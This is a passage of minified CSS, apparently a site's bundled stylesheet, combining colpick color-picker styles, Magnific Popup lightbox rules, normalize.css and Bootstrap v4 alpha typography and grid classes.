0,#fff0);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=1,startColorstr="#ffffff",endColorstr="#00ffffff")}.colpick_color_overlay2{position:absolute;left:0;top:0;width:156px;height:156px;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#00000000', endColorstr='#000000')";background:-moz-linear-gradient(top,transparent 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-linear-gradient(top,transparent,#000);background:-o-linear-gradient(top,transparent 0,#000 100%);background:-ms-linear-gradient(top,transparent 0,#000 100%);background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#000000",GradientType=0)}.colpick_selector_outer{background:none;position:absolute;width:11px;height:11px;margin:-6px 0 0 -6px;border:1px solid #000;border-radius:50%}.colpick_selector_inner{position:absolute;width:9px;height:9px;border:1px solid #fff;border-radius:50%}.colpick_hue{position:absolute;top:6px;left:175px;width:19px;height:156px;border:1px solid #aaa;cursor:n-resize}.colpick_hue_arrs{position:absolute;left:-8px;width:35px;height:7px;margin:-7px 0 0}.colpick_hue_larr{border-left:7px solid #858585}.colpick_hue_larr,.colpick_hue_rarr{position:absolute;width:0;height:0;border-top:6px solid #fff0;border-bottom:6px solid #fff0}.colpick_hue_rarr{right:0;border-right:7px solid #858585}.colpick_new_color{left:207px}.colpick_current_color,.colpick_new_color{position:absolute;top:6px;width:60px;height:25px;background:red;border:1px solid #8f8f8f}.colpick_current_color{left:277px}.colpick_field,.colpick_hex_field{position:absolute;height:20px;width:60px;overflow:hidden;background:#f3f3f3;color:#b8b8b8;font-size:12px;border:1px solid #bdbdbd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.colpick_rgb_r{top:40px;left:207px}.colpick_rgb_g{top:67px;left:207px}.colpick_rgb_b{top:94px;left:207px}.colpick_hsb_h{top:40px;left:277px}.colpick_hsb_s{top:67px;left:277px}.colpick_hsb_b{top:94px;left:277px}.colpick_hex_field{width:68px;left:207px;top:121px}.colpick_focus{border-color:#999}.colpick_field_letter{position:absolute;width:15px;height:20px;line-height:20px;padding-left:4px;background:#efefef;border-right:1px solid #bdbdbd;font-weight:700;color:#777}.colpick_field input,.colpick_hex_field input{position:absolute;right:11px;margin:0;padding:0;height:20px;line-height:20px;background:#fff0;border:none;font-size:13px;font-family:Arial,Helvetica,sans-serif;color:#555;text-align:right;outline:none}.colpick_hex_field input{right:6px}.colpick_field_arrs{position:absolute;top:0;right:0;width:9px;height:21px;cursor:n-resize}.colpick_field_uarr{top:5px;border-bottom:4px solid #959595}.colpick_field_darr,.colpick_field_uarr{position:absolute;width:0;height:0;border-left:4px solid #fff0;border-right:4px solid #fff0}.colpick_field_darr{bottom:5px;border-top:4px solid #959595}.colpick_submit{position:absolute;left:207px;top:149px;width:130px;height:22px;line-height:22px;background:#efefef;text-align:center;color:#555;font-size:12px;font-weight:700;border:1px solid #bdbdbd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.colpick_submit:hover{background:#f3f3f3;border-color:#999;cursor:pointer}.colpick_full_ns .colpick_current_color,.colpick_full_ns .colpick_submit{display:none}.colpick_full_ns .colpick_new_color{width:130px;height:25px}.colpick_full_ns .colpick_hsb_h,.colpick_full_ns .colpick_rgb_r{top:42px}.colpick_full_ns .colpick_hsb_s,.colpick_full_ns .colpick_rgb_g{top:73px}.colpick_full_ns .colpick_hsb_b,.colpick_full_ns .colpick_rgb_b{top:104px}.colpick_full_ns .colpick_hex_field{top:135px}.colpick_rgbhex .colpick_hsb_b,.colpick_rgbhex .colpick_hsb_h,.colpick_rgbhex .colpick_hsb_s{display:none}.colpick_rgbhex{width:282px}.colpick_rgbhex .colpick_field,.colpick_rgbhex .colpick_submit{width:68px}.colpick_rgbhex .colpick_new_color{width:34px;border-right:none}.colpick_rgbhex .colpick_current_color{width:34px;left:240px;border-left:none}.colpick_rgbhex_ns .colpick_current_color,.colpick_rgbhex_ns .colpick_submit{display:none}.colpick_rgbhex_ns .colpick_new_color{width:68px;border:1px solid #8f8f8f}.colpick_rgbhex_ns .colpick_rgb_r{top:42px}.colpick_rgbhex_ns .colpick_rgb_g{top:73px}.colpick_rgbhex_ns .colpick_rgb_b{top:104px}.colpick_rgbhex_ns .colpick_hex_field{top:135px}.colpick_hex .colpick_hsb_b,.colpick_hex .colpick_hsb_h,.colpick_hex .colpick_hsb_s,.colpick_hex .colpick_rgb_b,.colpick_hex .colpick_rgb_g,.colpick_hex .colpick_rgb_r{display:none}.colpick_hex{width:206px;height:200px}.colpick_hex .colpick_hex_field{width:72px;height:25px;top:168px;left:80px}.colpick_hex .colpick_hex_field div,.colpick_hex .colpick_hex_field input{height:25px;line-height:25px}.colpick_hex .colpick_new_color{left:9px;top:168px;width:30px;border-right:none}.colpick_hex .colpick_current_color{left:39px;top:168px;width:30px;border-left:none}.colpick_hex .colpick_submit{left:164px;top:168px;width:30px;height:25px;line-height:25px}.colpick_hex_ns .colpick_current_color,.colpick_hex_ns .colpick_submit{display:none}.colpick_hex_ns .colpick_hex_field{width:80px}.colpick_hex_ns .colpick_new_color{width:60px;border:1px solid #8f8f8f}.colpick_dark{background:#161616;border-color:#2a2a2a}.colpick_dark .colpick_color{outline-color:#333}.colpick_dark .colpick_hue{border-color:#555}.colpick_dark .colpick_field,.colpick_dark .colpick_hex_field{background:#101010;border-color:#2d2d2d}.colpick_dark .colpick_field_letter{background:#131313;border-color:#2d2d2d;color:dimgray}.colpick_dark .colpick_field input,.colpick_dark .colpick_hex_field input{color:#7a7a7a}.colpick_dark .colpick_field_uarr{border-bottom-color:dimgray}.colpick_dark .colpick_field_darr{border-top-color:dimgray}.colpick_dark .colpick_focus{border-color:#444}.colpick_dark .colpick_submit{background:#131313;border-color:#2d2d2d;color:#7a7a7a}.colpick_dark .colpick_submit:hover{background-color:#101010;border-color:#444}.mfp-bg{z-index:1042;overflow:hidden;background:#0b0b0b;opacity:.8}.mfp-bg,.mfp-wrap{top:0;left:0;width:100%;height:100%;position:fixed}.mfp-wrap{z-index:1043;outline:none!important;-webkit-backface-visibility:hidden}.mfp-wrap .mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-100px;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-preloader .uil-spin-css{margin:auto;-webkit-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5)}.mfp-preloader .uil-spin-css>div>div{background:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}.mfp-arrow,.mfp-close{overflow:visible;cursor:pointer;border:0;background:#fff0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:36px;height:36px;line-height:36px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0;background:#444;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:36px;padding:0 10px;background:#444;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:#fff0}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset #fff0}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #444}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #444}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgb(0 0 0 / .6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;box-sizing:border-box;padding:5px;margin:0 auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;background:#fff}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:40px 0;padding:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto;text-align:center;margin-bottom:10px}.mfp-title{text-align:left;line-height:18px;word-wrap:break-word;background:#222;color:#fff;display:inline-block;border-radius:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgb(0 0 0 / .6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgb(0 0 0 / .6);position:fixed;text-align:center;padding:0}}@media (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-fade.mfp-bg{opacity:0;-webkit-transition:all .3s ease-out;-moz-transition:all .35s ease-out;transition:all .3s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.5}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;transition:all .4s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}/*!
 * Bootstrap v4.0.0-alpha.5 (https://getbootstrap.com)
 * Copyright 2011-2016 The Bootstrap Authors
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v4.2.0 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}[hidden],template{display:none}a{background-color:#fff0;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}@media print{*,:after,:before,:first-letter,blockquote:first-line,div:first-line,li:first-line,p:first-line{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.tag{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@-ms-viewport{width:device-width}html{font-size:16px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:#fff0}body{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-size:.8125rem;line-height:1.25;color:#373a3c;background-color:#fff}[tabindex="-1"]:focus{outline:none!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #818a91}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#5a9e74;text-decoration:none}a:focus,a:hover{color:#fd6282;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:none}pre{overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle}[role=button]{cursor:pointer}[role=button],a,area,button,input,label,select,summary,textarea{-ms-touch-action:manipulation;touch-action:manipulation}table{border-collapse:collapse;background-color:#fff0}caption{padding-top:.75rem;padding-bottom:.75rem;color:#818a91;caption-side:bottom}caption,th{text-align:left}label{display:inline-block;margin-bottom:.5rem}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,select,textarea{line-height:inherit}input[type=checkbox]:disabled,input[type=radio]:disabled{cursor:not-allowed}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type=search]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;line-height:1.1;color:inherit}.h1,h1{font-size:2rem}.h2,h2{font-size:1.75rem}.h3,h3{font-size:1.5rem}.h4,h4{font-size:1.25rem}.h5,h5{font-size:1rem}.h6,h6{font-size:.75rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:3.125rem;font-weight:600}.display-2{font-size:2.1875rem;font-weight:400}.display-3{font-size:1.5625rem;font-weight:400}.display-4{font-size:1.25rem;font-weight:400}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgb(0 0 0 / .1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.01563rem;border-left:.25rem solid #eceeef}.blockquote-footer{display:block;font-size:80%;color:#6f6f6f}.blockquote-footer:before{content:"\2014   \A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid #eceeef;border-left:0}.blockquote-reverse .blockquote-footer:before{content:""}.blockquote-reverse .blockquote-footer:after{content:"\A0   \2014"}dl.row>dd+dt{clear:left}.carousel-inner>.carousel-item>a>img,.carousel-inner>.carousel-item>img,.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #c7c7c7;border-radius:0;transition:all .2s ease-in-out}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#818a91}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}code{color:#bd4147;background-color:#f7f7f9;border-radius:0}code,kbd{padding:.2rem .4rem;font-size:90%}kbd{color:#fff;background-color:#333;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#5d5d5d}pre code{padding:0;font-size:inherit;color:inherit;background-color:#fff0;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container:after{content:"";display:table;clear:both}@media (min-width:576px){.container{width:540px;max-width:100%}}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1220px){.container{width:1200px;max-width:100%}}.container-fluid{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container-fluid:after{content:"";display:table;clear:both}.row{margin-right:-15px;margin-left:-15px}.row:after{content:"";display:table;clear:both}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:1220px){.row{margin-right:-15px;margin-left:-15px}}.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}@media (min-width:992px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}@media (min-width:1220px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}.col-xs-1{float:left;width:8.33333%}.col-xs-2{float:left;width:16.66667%}.col-xs-3{float:left;width:25%}.col-xs-4{float:left;width:33.33333%}.col-xs-5{float:left;width:41.66667%}.col-xs-6{float:left;width:50%}.col-xs-7{float:left;width:58.33333%}.col-xs-8{float:left;width:66.66667%}.col-xs-9{float:left;width:75%}.col-xs-10{float:left;width:83.33333%}.col-xs-11{float:left;width:91.66667%}.col-xs-12{float:left;width:100%}.pull-xs-0{right:auto}.pull-xs-1{right:8.33333%}.pull-xs-2{right:16.66667%}.pull-xs-3{right:25%}.pull-xs-4{right:33.33333%}.pull-xs-5{right:41.66667%}.pull-xs-6{right:50%}.pull-xs-7{right:58.33333%}.pull-xs-8{right:66.66667%}.pull-xs-9{right:75%}.pull-xs-10{right:83.33333%}.pull-xs-11{right:91.66667%}.pull-xs-12{right:100%}.push-xs-0{left:auto}.push-xs-1{left:8.33333%}.push-xs-2{left:16.66667%}.push-xs-3{left:25%}.push-xs-4{left:33.33333%}.push-xs-5{left:41.66667%}.push-xs-6{left:50%}.push-xs-7{left:58.33333%}.push-xs-8{left:66.66667%}.push-xs-9{left:75%}.push-xs-10{left:83.33333%}.push-xs-11{left:91.66667%}.push-xs-12{left:100%}.offset-xs-1{margin-left:8.33333%}.offset-xs-2{margin-left:16.66667%}.offset-xs-3{margin-left:25%}.offset-xs-4{margin-left:33.33333%}.offset-xs-5{margin-left:41.66667%}.offset-xs-6{margin-left:50%}.offset-xs-7{margin-left:58.33333%}.offset-xs-8{margin-left:66.66667%}.offset-xs-9{margin-left:75%}.offset-xs-10{margin-left:83.33333%}.offset-xs-11{margin-left:91.66667%}@media (min-width:576px){.col-sm-1{float:left;width:8.33333%}.col-sm-2{float:left;width:16.66667%}.col-sm-3{float:left;width:25%}.col-sm-4{float:left;width:33.33333%}.col-sm-5{float:left;width:41.66667%}.col-sm-6{float:left;width:50%}.col-sm-7{float:left;width:58.33333%}.col-sm-8{float:left;width:66.66667%}.col-sm-9{float:left;width:75%}.col-sm-10{float:left;width:83.33333%}.col-sm-11{float:left;width:91.66667%}.col-sm-12{float:left;width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.33333%}.pull-sm-2{right:16.66667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.33333%}.pull-sm-5{right:41.66667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.33333%}.pull-sm-8{right:66.66667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.33333%}.pull-sm-11{right:91.66667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.33333%}.push-sm-2{left:16.66667%}.push-sm-3{left:25%}.push-sm-4{left:33.33333%}.push-sm-5{left:41.66667%}.push-sm-6{left:50%}.push-sm-7{left:58.33333%}.push-sm-8{left:66.66667%}.push-sm-9{left:75%}.push-sm-10{left:83.33333%}.push-sm-11{left:91.66667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md-1{float:left;width:8.33333%}.col-md-2{float:left;width:16.66667%}.col-md-3{float:left;width:25%}.col-md-4{float:left;width:33.33333%}.col-md-5{float:left;width:41.66667%}.col-md-6{float:left;width:50%}.col-md-7{float:left;width:58.33333%}.col-md-8{float:left;width:66.66667%}.col-md-9{float:left;width:75%}.col-md-10{float:left;width:83.33333%}.col-md-11{float:left;width:91.66667%}.col-md-12{float:left;width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.33333%}.pull-md-2{right:16.66667%}.pull-md-3{right:25%}.pull-md-4{right:33.33333%}.pull-md-5{right:41.66667%}.pull-md-6{right:50%}.pull-md-7{right:58.33333%}.pull-md-8{right:66.66667%}.pull-md-9{right:75%}.pull-md-10{right:83.33333%}.pull-md-11{right:91.66667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.33333%}.push-md-2{left:16.66667%}.push-md-3{left:25%}.push-md-4{left:33.33333%}.push-md-5{left:41.66667%}.push-md-6{left:50%}.push-md-7{left:58.33333%}.push-md-8{left:66.66667%}.push-md-9{left:75%}.push-md-10{left:83.33333%}.push-md-11{left:91.66667%}.push-md-12{left:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:6